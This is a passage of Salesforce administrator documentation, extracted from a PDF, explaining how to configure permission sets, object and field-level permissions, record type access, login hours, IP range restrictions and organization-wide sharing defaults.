permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
Permission Set Assigned Users Page
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To view users that are
assigned to a permission
set:
View Setup and
Configuration
From the Assigned Users page, you can view all users who are assigned to a permission set, assign
additional users, and remove user assignments.
To view all users that are assigned to a permission set, from any permission set page, click Manage
Assignments. From the Assigned Users page, you can:
Assign users to the permission set
Remove user assignments from the permission set
Edit a user
View a user's detail page by clicking the name, alias, or username
View a profile by clicking the profile name
27
About App and System Settings in Permission Sets Securing and Sharing Data
Searching Permission Sets
EDITIONS
Available in: Enterprise,
Professional, Developer,
and Database.com Editions
Visualforce is not available
in Database.com
USER PERMISSIONS
To search permission sets:
View Setup and
Configuration
On any of the permission sets detail pages, type at least three consecutive letters of an object,
setting, or permission name in the Find Settings... box. The search terms aren't case-sensitive.
As you type, suggestions for results that match your search terms appear in a list. Click an item in
the list to go to its settings page. You can search for:
For some categories, you can search for the specific permission or setting name. For other categories,
search for the category name.
Example Search for Item
Type sales in the Find Settings box, then
select Sales from the list.
App name Assigned apps
Lets say you have an Albums custom object.
Type albu, then select Albums.
Object name Objects
Lets say your Albums object contains a
Description field. To find the Description
Parent object name
Fields
Record types
field for albums, type albu, select Albums,
and scroll down to Description under
Field Permissions.
Type rep, then select Reports. Tab or parent object
name
Tabs
Type api, then select API Enabled. Permission name App and system
permissions
To find Apex class access settings, type apex,
then select Apex Class Access. To find
Category name All other categories
custom permissions, type cust, then select
Custom Permissions. And so on.
If no results appear in a search:
The permission, object, or setting you're searching for may not be available in the current organization.
The item you're searching for may not be available for the user license that's associated with the current permission set. For example,
a permission set with the Standard Platform User license doesn't include the Modify All Data permission.
Be sure your search terms have at least three consecutive characters that match the object, setting, or permission name.
Be sure the search term is spelled correctly.
28
Searching Permission Sets Securing and Sharing Data
Viewing and Editing Assigned Apps in Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit assigned app
settings:
Manage Profiles and
Permission Sets
Assigned app settings specify the apps that users can select in the Force.com app menu.
Unlike profiles, you cant assign a default app in permission sets. You can only specify whether apps
are visible.
To assign apps:
1. From Setup, click Manage Users > Permission Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Assigned Apps.
4. Click Edit.
5. To assign apps, select them from the Available Apps list and click Add. To remove apps from
the permission set, select them from the Enabled Apps list and click Remove.
6. Click Save.
Assigning Custom Record Types in Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To assign record types in
permission sets:
Manage Profiles and
Permission Sets
1. From Setup, click Manage Users > Permission Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Object Settings, then click the object you want.
4. Click Edit.
5. Select the record types you want to assign to this permission set.
6. Click Save.
Overview of Record Type Access
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
You can assign record types to users in their profile or permission sets, or a combination of both.
Record type assignment behaves differently in profiles and permission sets.
A users default record type is specified in their profile. You cant specify a default record type
in permission sets.
You can assign the --Master-- record type in profiles, but not permission sets; only custom
record types can be assigned in permission sets. Depending on the record types assigned in
profiles:
If users have --Master-- on their profile and no custom record types in their permission
sets, when they create a record, the Master record type is associated with the new record.
If users have --Master-- on their profile and only one custom record type in their permission sets, when they create a
record, the new record is associated with the custom record type. Users wont have the option to select the Master record type.
29
Viewing and Editing Assigned Apps in Permission Sets Securing and Sharing Data
If users have --Master-- on their profile and multiple custom record types in their permission sets, when they create a
record, theyre prompted to choose a record type. In their personal settings, users dont have the option to automatically use
their default record type.
If users have a custom record type on their profile and any custom record types in their permission sets, when they create a
record, theyre prompted to choose a record type. In their personal settings, users can set an option to automatically use their
default record type and not be prompted to choose a record type.
Page layout assignments are specified in profiles onlytheyre not available in permission sets. When you assign a custom record
type in a permission set, users with that permission set get the page layout assignment thats specified for that record type in their
profile. (In profiles, page layout assignments are specified for every record type, even when record types arent assigned.)
For lead conversion, the default record type specified in a users profile is used for the converted records.
Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A
record type assignment on a users profile or permission set does not determine whether a user can view a record with that record
type; rather, the record type assignment simply specifies that the user can use that record type when creating or editing a record.
Record types in permission sets arent supported in packages and change sets. As a result, any record type assignments in permission
sets in a sandbox organization must be manually reproduced in a production organization.
Enable Custom Permissions in Permission Sets
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To enable custom
permissions in permission
sets:
Manage Profiles and
Permission Sets
Custom permissions give you a way to provide access to custom processes or apps. After youve
created a custom permission and associated it with a process or app, you can enable the permission
in permission sets.
1. From Setup, click Manage Users > Permission Sets.
2. Select a permission set, or create one.
3. On the permission set overview page, click Custom Permissions.
4. Click Edit.
5. To enable custom permissions, select them from the Available Custom Permissions list and
then click Add. To remove custom permissions from the permission set, select them from the
Enabled Custom Permissions list and then click Remove.
6. Click Save.
Manage Permission Set Assignments
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
You can assign permission sets to a single user from the user detail page or assign multiple users
to a permission set from any permission set page.
Assign Permission Sets to a Single User
Assign a Permission Set to Multiple Users
Remove User Assignments from a Permission Set
30
Enable Custom Permissions in Permission Sets Securing and Sharing Data
Assign Permission Sets to a Single User
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To assign permission sets:
Assign Permission Sets
You can assign permission sets or remove permission set assignments for a single user from the
user detail page.
1. From Setup, click Manage Users > Users.
2. Select a user.
3. In the Permission Set Assignments related list, click Edit Assignments.
4. To assign a permission set, select it from the Available Permission Sets box and click Add. To
remove a permission set assignment, select it from the Enabled Permission Sets box and click
Remove.
Note:
The Permission Set Assignments page shows permission sets with no associated
license and permission sets that match the user's license. For example, if a user's
license is Chatter Only, you can assign permission sets with the Chatter Only license
and permission sets with no associated license to that user.
If you assign a permission set with no associated user license, all of its enabled settings
and permissions must be allowed by the users license, or the assignment will fail.
Some permissions require users to have permission set licenses before the user can
have those permissions. For example, if you add the Use Identity Connect permission
to the Identity permission set, only users with the Identity Connect permission set
license can be assigned the Identity permission set.
5. Click Save.
Assign a Permission Set to Multiple Users
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To assign a permission set
to users:
Assign Permission Sets
From any permission set page, you can assign the permission set to one or more users.
1. From Setup, click Manage Users > Permission Sets.
2. Select a permission set.
3. In the permission set toolbar, click Manage Assignments.
4. Click Add Assignments.
If any users are selected, this button isnt available.
5. Select the users to assign to this permission set.
You can assign up to 1000 users at a time.
Tip: Use the selected list view, select another list view, or to narrow the list of users using
a different filter criteria, create a new list view.
6. Click Assign.
7. Review the messages on the Assignment Summary page. If any users werent assigned, the
Message column lists the reasons.
8. To return to a list of all users assigned to the permission set, click Done.
31
Manage Permission Set Assignments Securing and Sharing Data
Remove User Assignments from a Permission Set
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To remove permission set
assignments:
Assign Permission Sets
From any permission set page, you can remove the permission set assignment from one or more
users.
1. From Setup, click Manage Users > Permission Sets.
2. Select a permission set.
3. In the permission set toolbar, click Manage Assignments.
4. Select the users to remove from this permission set.
You can remove up to 1000 users at a time.
5. Click Remove Assignments.
This button is only available when one or more users are selected.
6. To return to a list of all users assigned to the permission set, click Done.
Object Permissions
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
Object permissions either respect or override sharing rules and settings. You can enable object
permissions in permission sets and custom profiles. The following permissions specify the access
that users have to objects.
Respects or
Overrides Sharing?
Description Permission
Respects sharing Users can only view records of this type. Read
Respects sharing Users can read and create records. Create
Respects sharing Users can read and update records. Edit
Respects sharing Users can read, edit, and delete records. Delete
Overrides sharing Users can view all records associated with this
object, regardless of sharing settings.
View All
Overrides sharing Users can read, edit, delete, transfer, and
approve all records associated with this object,
regardless of sharing settings.
Modify All
Note: Modify All on documents allows
access to all shared and public folders,
but not the ability to edit folder
properties or create new folders. To edit
folder properties and create new folders,
users must have the Manage Public
Documents permission.
32
Object Permissions Securing and Sharing Data
View All and Modify All Permissions Overview
EDITIONS
Available in all editions
The View All and Modify All permissions ignore sharing rules and settings, allowing administrators
to quickly grant access to records associated with a given object across the organization. View All
and Modify All may be preferable alternatives to the View All Data and Modify All Data
permissions. Be aware of the following distinctions between the permission types.
Users who Need them Used for Permissions
Delegated administrators who need
to manage records for specific objects
Delegation of object permissions View All
Modify All
Administrators of an entire
organization
Managing all data in an organization;
for example, data cleansing,
deduplication, mass deletion, mass
View All Data
Modify All Data
transferring, and managing record
approvals
Users who need to view all users in
the organization, especially if the
Viewing all users in the organization.
This permission grants you Read
View All Users
organization-wide default for the user access to all users, so that you can see
object is Private. Administrators with their user record details, see them in
searches, list views, and so on. the Manage Users permission are
automatically granted the View All
Users permission.
View All and Modify All are not available for ideas, price books, article types, and products.
View All and Modify All allow for delegation of object permissions only. To delegate user administration and custom object
administration duties, define delegated administrators.
View All Users is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User
Sharing, see User Sharing Overview.
Comparing Security Models
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
Salesforce user security is an intersection of sharing, and user and object permissions. In some cases,
such as in end-user record level access, it is advantageous to use sharing to provide access to records.
In other cases, such as when delegating record administration tasks like transferring records, cleansing
data, deduplicating records, mass deleting records, and delegating workflow approval processes,
it is advantageous to override sharing and use permissions to provide access to records.
The Read, Create, Edit, and Delete permissions respect sharing settings, which control access
to data at the record level. The View All and Modify All permissions override sharing settings for
specific objects. Additionally, the View All Data and Modify All Data permissions override sharing
settings for all objects.
The following table describes the differences between the security models.
33
View All and Modify All Permissions Overview Securing and Sharing Data
Permissions that Override Sharing Permissions that Respect Sharing
Delegated data administrators End-users Target audience
View All and Modify All Read, Create, Edit, and Delete object
permissions;
Sharing settings
Where managed
View All and Modify All Private, Read-Only, Read/Write,
Read/Write/Transfer/Full Access
Record access levels
Available on all objects with Modify All Respects sharing settings, which vary by
object
Ability to transfer
Available on all objects with Modify All None Ability to approve records, or edit and
unlock records in an approval process
Available on all objects with View All Available with a sharing rule that states: the
records owned by the public group Entire
Ability to report on all records
Organization are shared with a specified
group, with Read-Only access
Available on most objects via object
permissions
Available on all objects except products,
documents, solutions, ideas, notes, and
attachments
Object support
Note: View All and Modify All
are not available for ideas, price
books, article types, and products.
Profile or permission sets Roles, Roles and Subordinates, Roles and
Internal Subordinates, Roles, Internal and
Group access levels determined by
Portal Subordinates, Queues, Teams, and
Public Groups
Available on private contacts, opportunities,
and notes and attachments with View All
and Modify All
Not available Private record access
Available on all objects with Modify All Available to the record owner and any user
above the record owner in the role hierarchy
Ability to manually share records
Available with Modify All on cases Not available Ability to manage all case comments
34
Comparing Security Models Securing and Sharing Data
Field-Level Security Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
Note: Who Sees What: Field-level Security
Watch how you can restrict access to specific fields on a profile by profile basis.
Field-level security settings let administrators restrict users access to view and edit specific fields
in:
Detail and edit pages
Related lists
List views
Reports
Connect Offline
Email and mail merge templates
Custom links
The partner portal
The Salesforce Customer Portal
Synchronized data
Imported data
The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive
field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level security
settings, the field-level security overrides the page layout and the field will be read-only for the user.
Important: Field-level security doesnt prevent searching on the values in a field. When search terms match on field values
protected by field-level security, the associated records are returned in the search results without the protected fields and their
values.
You can define field-level security in any of the following ways:
For multiple fields on a single permission set or profile
For a single field on all profiles
After setting field-level security for users, you can:
Create page layouts to organize the fields on detail and edit pages.
Tip: Use field-level security as the means to restrict users access to fields; then use page layouts primarily to organize detail
and edit pages within tabs. This reduces the number of page layouts for you to maintain.
Verify users access to fields by checking the field accessibility.
Customize search layouts to set the fields that display in search results, in lookup dialog search results, and in the key lists on tab
home pages.
Note: Roll-up summary and formula fields are always read-only on detail pages and not available on edit pages. They may also
be visible to users even though they reference fields that your users cannot see. Universally required fields always display on edit
pages regardless of field-level security.The relationship group wizard allows you to create and edit relationship groups regardless
of field-level security.
35
Field-Level Security Overview Securing and Sharing Data
Setting Field Permissions in Permission Sets and Profiles
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To set field-level security:
Manage Profiles and
Permission Sets
AND
Customize Application
Field permissions specify the access level for each field in an object.
1. From Setup, click Manage Users, then click Permission Sets or Profiles.
2. Select a permission set or profile.
3. Depending on which interface you're using, do one of the following:
Permission sets or enhanced profile user interfaceIn the Find Settings... box, enter the
name of the object you want and select it from the list. Click Edit, then scroll to the Field
Permissions section.
Original profile user interfaceIn the Field-Level Security section, click View next to the
object you want to modify, and then click Edit.
4. Specify the field's access level.
5. Click Save.
Setting Field-Level Security for a Single Field on All Profiles
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To set field-level security:
Manage Profiles and
Permission Sets
AND
Customize Application
1. From Setup, click Customize, click a tab or activity link, and click Fields.
2. Select the field you want to modify.
3. Click View Field Accessibility.
4. Specify the field's access level.
5. Click Save.
36
Setting Field Permissions in Permission Sets and Profiles Securing and Sharing Data
Field Permissions
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
Field permissions specify the access level for each field in an object. In permission sets and the
enhanced profile user interface, the setting labels differ from those in the original profile user
interface and in field-level security pages for customizing fields.
Enabled Settings in
Original Profile and
Field-Level Security
Interfaces
Enabled Settings in
Permission Sets and
Enhanced Profile User
Interface
Access Level
Visible Read and Edit Users can read and edit the
field.
Visible and Read-Only Read Users can read but not edit the
field.
None None Users can't read or edit the
field.
User Permissions
EDITIONS
The user permissions
available vary according to
which edition you have.
User permissions specify what tasks users can perform and what features users can access. For
example, users with the View Setup and Configuration permission can view Setup pages, and
users with the API Enabled user permission can access any Salesforce API. You can enable user
permissions in permission sets and profiles. In permission sets and the enhanced profile user
interface, these permissionsas well as their descriptionsare listed in the App Permissions or
System Permissions pages. In the original profile user interface, user permissions are listed under
Administrative Permissions and General User Permissions.
To view permissions and their descriptions, from Setup, click Manage Users > Permission Sets, then select or create a permission set.
Then from the Permission Set Overview page, click App Permissions or System Permissions.
Desktop Client Access Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop
clients your users can access as well as whether users are automatically notified when updates are
available. To set permissions for Salesforce for Outlook, use the Manage Email Client Configurations
permission.
You can set users' access to desktop client by editing their profiles.
The desktop client access options are:
Meaning Option
The respective client download page in users personal
settings is hidden. Also, users can't log in from the client.
Off (access denied)
37
Field Permissions Securing and Sharing Data
Meaning Option
The respective client download page in users personal settings is hidden. Users
can log in from the client but can't upgrade it from their current version.
On, no updates
Users can download, log in from, and upgrade the client, but don't see alerts
when a new version is made available.
On, updates w/o alerts
Users can download, log in from, and upgrade the client. They can see update
alerts, and can follow or ignore them.
On, updates w/alerts
Users can download, log in from, and upgrade the client. When a new version
is available, they can see an update alert. They can't log in from the client until
they have upgraded it.
On, must update w/alerts
Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system
default On, updates w/o alerts for all clients.
Note:
Desktop client access is available only for users whose profiles have the API Enabled permission.
If users in your organization have a Connect for Outlook version earlier than 2.0 (such as version 115), and their profile setting
is Off (access denied) or On, must update w/alerts, the error Invalid Salesforce API request may occur
when they attempt to log in to Connect for Outlook. Users with Connect for Outlook 2.0 or later will see an appropriate
descriptive message.
If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the
Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run
installer files. From their personal settings, users can also access the Check for Updates page, regardless of whether an alert has occurred.
Working with Desktop Client Access in the Enhanced Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To view desktop client
access settings:
View Setup and
Configuration
To edit desktop client access
settings:
Manage Profiles and
Permission Sets
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop
clients your users can access as well as whether users are automatically notified when updates are
available.
Note: To access desktop clients, users must also have the API Enabled permission.
On the Desktop Client Access page in the enhanced profile user interface, you can:
Change the desktop client access settings by clicking Edit
Search for an object, permission, or setting
Clone the profile
If it's a custom profile, delete the profile by clicking Delete
Change the profile name or description by clicking Edit Properties
Go to the profile overview page by clicking Profile Overview
Switch to a different settings page by clicking the down arrow next to the Desktop Client Access
name and selecting the page you want
38
Working with Desktop Client Access in the Enhanced Profile
User Interface
Securing and Sharing Data
Viewing and Editing Desktop Client Access in the Original Profile User
Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To view desktop client
access settings:
View Setup and
Configuration
To edit desktop client access
settings:
Manage Profiles and
Permission Sets
Connect for Outlook, Connect Offline, Connect for Office, and Connect for Lotus Notes are desktop
clients that integrate Salesforce with your PC. As an administrator, you can control which desktop
clients your users can access as well as whether users are automatically notified when updates are
available.
Note: To access desktop clients, users must also have the API Enabled permission.
1. From Setup, click Manage Users > Profiles.
2. Click Edit next to a profile name, and scroll to the Desktop Integration Clients section at the
bottom of the page.
Setting Login Restrictions
EDITIONS
Available in all editions
To help protect your organizations data against unauthorized access, you have several options for
setting login restrictions.
Login Hours
For each profile, you can set the hours when users can log in. See:
Viewing and Editing Login Hours in the Enhanced Profile User Interface
Viewing and Editing Login Hours in the Original Profile User Interface
Two-Factor Authentication for User Interface Logins
For each profile, you can require users to enter a time-based token as a second form of authentication when they log in via the user
interface. See Setting Two-Factor Authentication Login Requirements on page 87.
Two-Factor Authentication for API Logins
For each profile, you can allow the use of a time-based token to access the service instead of the standard security token. If users
add a time-based token to their account and this permission is enabled, they must use this token instead of the standard security
token whenever its requested, such as when resetting the accounts password. See Using Time-Based Tokens to Access the API
in the Salesforce Help.
Login IP Address Ranges
For each profile, you can set the IP addresses from which users can log in. See:
Restricting Login IP Ranges in the Enhanced Profile User Interface
Restricting Login IP Addresses in the Original Profile User Interface
39
Viewing and Editing Desktop Client Access in the Original
Profile User Interface
Securing and Sharing Data
Organization-Wide Trusted IP Address List
For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. See
Restricting Login To Trusted IP Ranges for Your Organization.
When users log in to Salesforce, either via the user interface, the API, or a desktop client such as Connect for Outlook, Salesforce for Outlook,
Connect Offline, Connect for Office, Connect for Lotus Notes, or the Data Loader, Salesforce confirms that the login is authorized as
follows:
1. Salesforce checks whether the users profile has login hour restrictions. If login hour restrictions are specified for the users profile,
any login outside the specified hours is denied.
2. If the user has the Two-Factor Authentication for User Interface Logins permission, Salesforce prompts the user for a time-based
token (which the user may also be prompted to create if it hasnt already been added to the account) upon logging in.
3. If the user has the Two-Factor Authentication for API Logins permission and a time-based token has been added to the account,
Salesforce returns an error if a time-based token is not used to access the service in place of the standard security token.
4. Salesforce then checks whether the users profile has IP address restrictions. If IP address restrictions are defined for the users profile,
any login from an undesignated IP address is denied, and any login from a specified IP address is allowed.
5. If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from an IP address they have not
used to access Salesforce before:
If the users login is from a browser that includes a Salesforce cookie, the login is allowed. The browser will have the Salesforce
cookie if the user has previously used that browser to log in to Salesforce, and has not cleared the browser cookies.
If the users login is from an IP address in your organizations trusted IP address list, the login is allowed.
If the users login is from neither a trusted IP address nor a browser with a Salesforce cookie, the login is blocked.
Whenever a login is blocked or returns an API login fault, Salesforce must verify the users identity:
For access via the user interface, the user is prompted toenter a token (also called a verification code) to confirm the users identity.
Note: Users arent asked for a verification code the first time they log in to Salesforce.
For access via the API or a client, users must add their security token (or time-based token if Two-Factor Authentication on API
Logins is set on the users profile and the user has added a time-based token to his or her account) to the end of their password in
order to log in.
A security token is an automatically-generated key from Salesforce. For example, if a users password is mypassword, and the
security token is XXXXXXXXXX, then the user must enter mypasswordXXXXXXXXXX to log in.
Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface.
When a user changes their password or resets their security token, Salesforce sends a new security token to the email address on
the users Salesforce record. The security token is valid until a user resets their security token, changes their password, or has their
password reset.
Tip: We recommend that you obtain your security token using the Salesforce user interface from a trusted network prior to
attempting to access Salesforce from a new IP address.
Tips on Setting Login Restrictions
Consider the following when setting login restrictions:
When a users password is changed, the security token is automatically reset. The user may experience a blocked login until he or
she adds the automatically-generated security token to the end of his or her password when logging in to Salesforce via the API or
a client.
40
Setting Login Restrictions Securing and Sharing Data
Partner Portal and Customer Portal users arent required to activate computers to log in.
For more information on API login faults, see the Core Data Types Used in API Calls topic in the SOAP API Developer's Guide.
If single sign-on is enabled for your organization, API and desktop client users cant log into Salesforce unless their IP address is
included on your organizations list of trusted IP addresses or on their profile, if their profile has IP address restrictions set. Futhermore,
the single sign-on authority usually handles login lockout policies for users with the Is Single Sign-On Enabled permission. However,
if the security token is enabled for your organization, then your organizations login lockout settings determine the number of times
a user can attempt to log in with an invalid security token before being locked out of Salesforce.
These events count toward the number of times a user can attempt to log in with an invalid password before being locked out of
Salesforce, as defined in your organizations login lockout settings:
Each time a user is prompted to confirm his or her identity (when a user clicks Email me a verification code for example)
Each time a user incorrectly adds the security token or time-based token to the end of their password to log into the API or a
client
Restricting Login IP Ranges in the Enhanced Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To view login IP ranges:
View Setup and
Configuration
To edit and delete login IP
ranges:
Manage Profiles and
Permission Sets
You can control login access on a users profile by specifying a range of IP addresses. When you
define IP address restrictions for a profile, any login from a restricted IP address is denied.
1. From Setup, click Manage Users > Profiles.
2. Select a profile and click its name.
3. In the profile overview page, click Login IP Ranges.
4. Use any of these methods to change login IP address ranges for the profile.
If you want to add ranges, click Add IP Ranges. Enter a valid IP address in the IP Start
Address and a higher IP address in the IP End Address field. The start and end
addresses define the range of allowable IP addresses from which users can log in. To allow
logins from a single IP address, enter the same address in both fields. For example, to allow
logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.
If you want to edit or remove ranges, click Edit or Delete for that range.
Optionally, enter a description for the range. If you maintain multiple ranges, use the
Description field to provide details, such as which part of your network corresponds to this
range.
Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the
IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where
::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255. A
range cant include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses outside of the IPv4-mapped
IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are not allowed. You can set
up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the Spring 12 release and
later.
Important:
Partner User profiles are limited to 5 IP addresses. If you want to increase this limit, contact salesforce.com.
The Salesforce Classic app can bypass IP range definitions set up for profiles. Salesforce Classic initiates a secure connection
to Salesforce over the mobile carriers network, but the mobile carriers IP addresses might be outside of the IP ranges
allowed on the users profile. To prevent bypassing IP definitions set on a users profile, disable Salesforce Classic in the
Salesforce Help for that user.
41
Restricting Login IP Ranges in the Enhanced Profile User
Interface
Securing and Sharing Data
Restricting Login IP Addresses in the Original Profile User Interface
EDITIONS
Available in all editions
USER PERMISSIONS
To view login IP ranges:
View Setup and
Configuration
To edit and delete login IP
ranges:
Manage Profiles and
Permission Sets
You can control login access on a users profile by specifying a range of IP addresses. When you
define IP address restrictions for a profile, any login from a restricted IP address is denied.
1. The procedure you use to restrict the range of valid IP addresses on profiles depends on your
Edition:
If youre using Enterprise, Unlimited, Performance, or Developer editions, from Setup, click
Manage Users > Profiles, and select a profile.
If youre using Professional, Group, or Personal editions, from Setup, click Security
Controls > Session Settings.
2. Click New in the Login IP Ranges related list.
3. Enter a valid IP address in the IP Start Address and a higher IP address in the IP
End Address field.
The start and end addresses define the range of allowable IP addresses from which users can
log in. To allow logins from a single IP address, enter the same address in both fields. For example,
to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.
Partner User profiles are limited to 5 IP addresses. If you want to increase this limit, contact salesforce.com.
The Salesforce Classic app can bypass IP range definitions set up for profiles. Salesforce Classic initiates a secure connection to
Salesforce over the mobile carriers network, but the mobile carriers IP addresses might be outside of the IP ranges allowed on
the users profile. To prevent bypassing IP definitions set on a users profile, disable Salesforce Classic in the Salesforce Help for
that user.
4. Optionally, enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as
which part of your network corresponds to this range.
5. Click Save.
Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address space
::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is
255.255.255.255. A range cant include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP addresses
outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 are
not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox organizations from the
Spring 12 release and later.
Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has
restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser.
Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce
cache and any intermediate caches.
42
Restricting Login IP Addresses in the Original Profile User
Interface
Securing and Sharing Data
Viewing and Editing Login Hours in the Enhanced Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To view login hour settings:
View Setup and
Configuration
To edit login hour settings:
Manage Profiles and
Permission Sets
For each profile, you can specify the hours when users can log in.
1. From Setup, click Manage Users > Profiles.
2. Select a profile and click its name.
3. In the profile overview page, scroll down to Login Hours and click Edit.
4. Set the days and hours when users with this profile can log in to the organization.
To allow users to log in at any time, click Clear all times. To prohibit users from using the
system on a specific day, set the start and end times to the same value.
If users are logged in when their login hours end, they can continue to view their current page,
but they cant take any further action.
Note: The first time login hours are set for a profile, the hours are based on the organizations
Default Time Zone as specified in Setup at Company Profile > Company
Information. After that, any changes to the organizations Default Time Zone wont
change the time zone for the profiles login hours. As a result, the login hours are always
applied at those exact times even if a user is in a different time zone or if the organizations
default time zone is changed.
Depending on whether youre viewing or editing login hours, the hours may appear differently.
On the Login Hours edit page, hours are shown in your specified time zone. On the profile
overview page, they appear in the organizations original default time zone.
Viewing and Editing Login Hours in the Original Profile User Interface
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To set login hours:
Manage Profiles and
Permission Sets
For each profile, you can specify the hours when users can log in.
1. From Setup, click Manage Users > Profiles, and select a profile.
2. Click Edit in the Login Hours related list.
3. Set the days and hours when users with this profile can use the system.
To allow users to log in at any time, click Clear All Times. To prohibit users from using the
system on a specific day, set the start and end times to the same value.
If users are logged in when their login hours end, they can continue to view their current page,
but they cant take any further action.
4. Click Save.
Note: The first time login hours are set for a profile, the hours are based on the organizations
Default Time Zone as specified in Setup at Company Profile > Company
Information. After that, any changes to the organizations Default Time Zone wont
change the time zone for the profiles login hours. As a result, the login hours are always
applied at those exact times even if a user is in a different time zone or if the organizations
default time zone is changed.
Depending on whether you're viewing or editing login hours, the hours may appear differently.
On the profile detail page, hours are shown in your specified time zone. On the Login Hours
edit page, they appear in the organization's default time zone.
43
Viewing and Editing Login Hours in the Enhanced Profile User
Interface
Securing and Sharing Data
Managing Salesforce Classic Permissions
EDITIONS
Free version available in: All
editions except
Database.com
Full version available in:
Performance, Unlimited,
and Developer Editions, and
for an additional cost in:
Professional and Enterprise
Editions
USER PERMISSIONS
To view Salesforce Classic
configurations:
View Setup and
Configuration
To create, change, or delete
Salesforce Classic
configurations:
Manage Mobile
Configurations
A mobile license is required for each user who will access the full version of the Salesforce Classic
app. You allocate mobile licenses using the Mobile User checkbox on the user record. For
organizations using Unlimited, Performance, and Developer Editions, salesforce.com provides a
mobile license for each Salesforce license and the Mobile User checkbox is enabled by default
for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses
separately and allocate them manually.
Note: The Mobile User checkbox is disabled by default for new Performance Edition
users.
To prevent users from activating the full version of Salesforce Classic on their mobile devices before
youre ready to deploy the app, disable the Mobile User checkbox for all your users.
Any Salesforce user who doesn't have a mobile license can download a free, restricted version of
Salesforce Classic. Starting with Summer 13, the free version of Salesforce Classic is disabled by
default in all new organizations. You can enable it to give users access to Salesforce on their mobile
devices.
To enable the free version of Salesforce Classic:
1. From Setup, click Mobile Administration > Salesforce Classic > Settings.
2. Click Edit.
3. Select Enable Mobile Lite.
4. Click Save.
About Organization-Wide Sharing Defaults
EDITIONS
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions.
Customer Portal is not
available in Database.com
Administrators can use organization-wide sharing settings to define the default sharing settings
for an organization. Organization-wide sharing settings specify the default level of access to records
and can be set separately for accounts (including assets and contracts), activities, contacts, campaigns,
cases, leads, opportunities, calendars, price books, and custom objects.
For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or
Public Read/Write. In environments where the organization-wide sharing setting for an object is
Private or Public Read Only, an administrator can grant users additional access to records by setting
up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant
additional accessthey cannot be used to restrict access to records beyond what was originally
specified with the organization-wide sharing defaults.
Important: If your organization uses a Customer Portal, before you enable contacts to access the portal, set the organization-wide
sharing defaults on accounts, contacts, contracts, assets, and cases to Private. This ensures that by default your customers can view
